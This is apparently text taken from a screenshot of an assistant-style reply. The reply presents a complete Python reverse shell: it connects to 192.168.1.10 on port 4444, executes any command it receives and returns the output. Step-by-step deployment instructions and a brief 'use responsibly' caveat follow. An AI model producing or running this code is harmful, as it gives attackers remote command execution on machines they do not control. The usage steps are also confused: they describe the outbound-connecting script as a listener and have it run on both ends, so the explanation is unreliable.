 Here is a reverse shell code in Python that allows you to execute commands on a
remote host:
python
1 import socket
2 import subprocess
3 import os
4
5 def reverse_shell(host, port):
6     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7     s.connect((host, port))
8     while True:
9         command = s.recv(1024).decode()
10         if command.lower() == 'exit':
11             break
12         output = subprocess.getoutput(command)
13         s.send(output.encode())
14     s.close()
15
16 reverse_shell('192.168.1.10', 4444)
To use this code, you need to:
1. Replace '192.168.1.10' with the IP address of the remote host you want to connect
to.
2. Replace 4444 with the port number you want to use for the reverse shell.
3. Run the script on the remote host to start the reverse shell listener.
4. Run the script on your local machine to connect to the remote host and execute
commands.
This code will allow you to execute commands on the remote host and receive the
output back on your local machine.
Please note that this is a simplified example and may not work on all systems or
configurations. It is important to use it responsibly and with proper authorization.